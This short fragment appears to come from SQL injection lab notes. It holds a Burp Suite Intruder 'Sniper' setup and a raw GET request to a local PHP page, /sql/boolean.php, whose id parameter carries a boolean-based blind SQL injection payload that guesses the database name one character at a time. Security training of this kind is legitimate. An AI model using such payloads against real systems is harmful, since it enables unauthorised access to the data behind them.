 Attack type: Sniper
GET /sql/boolean.php?id=1%27%20and%20substr(database(),1,1)=%27§t§%27--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1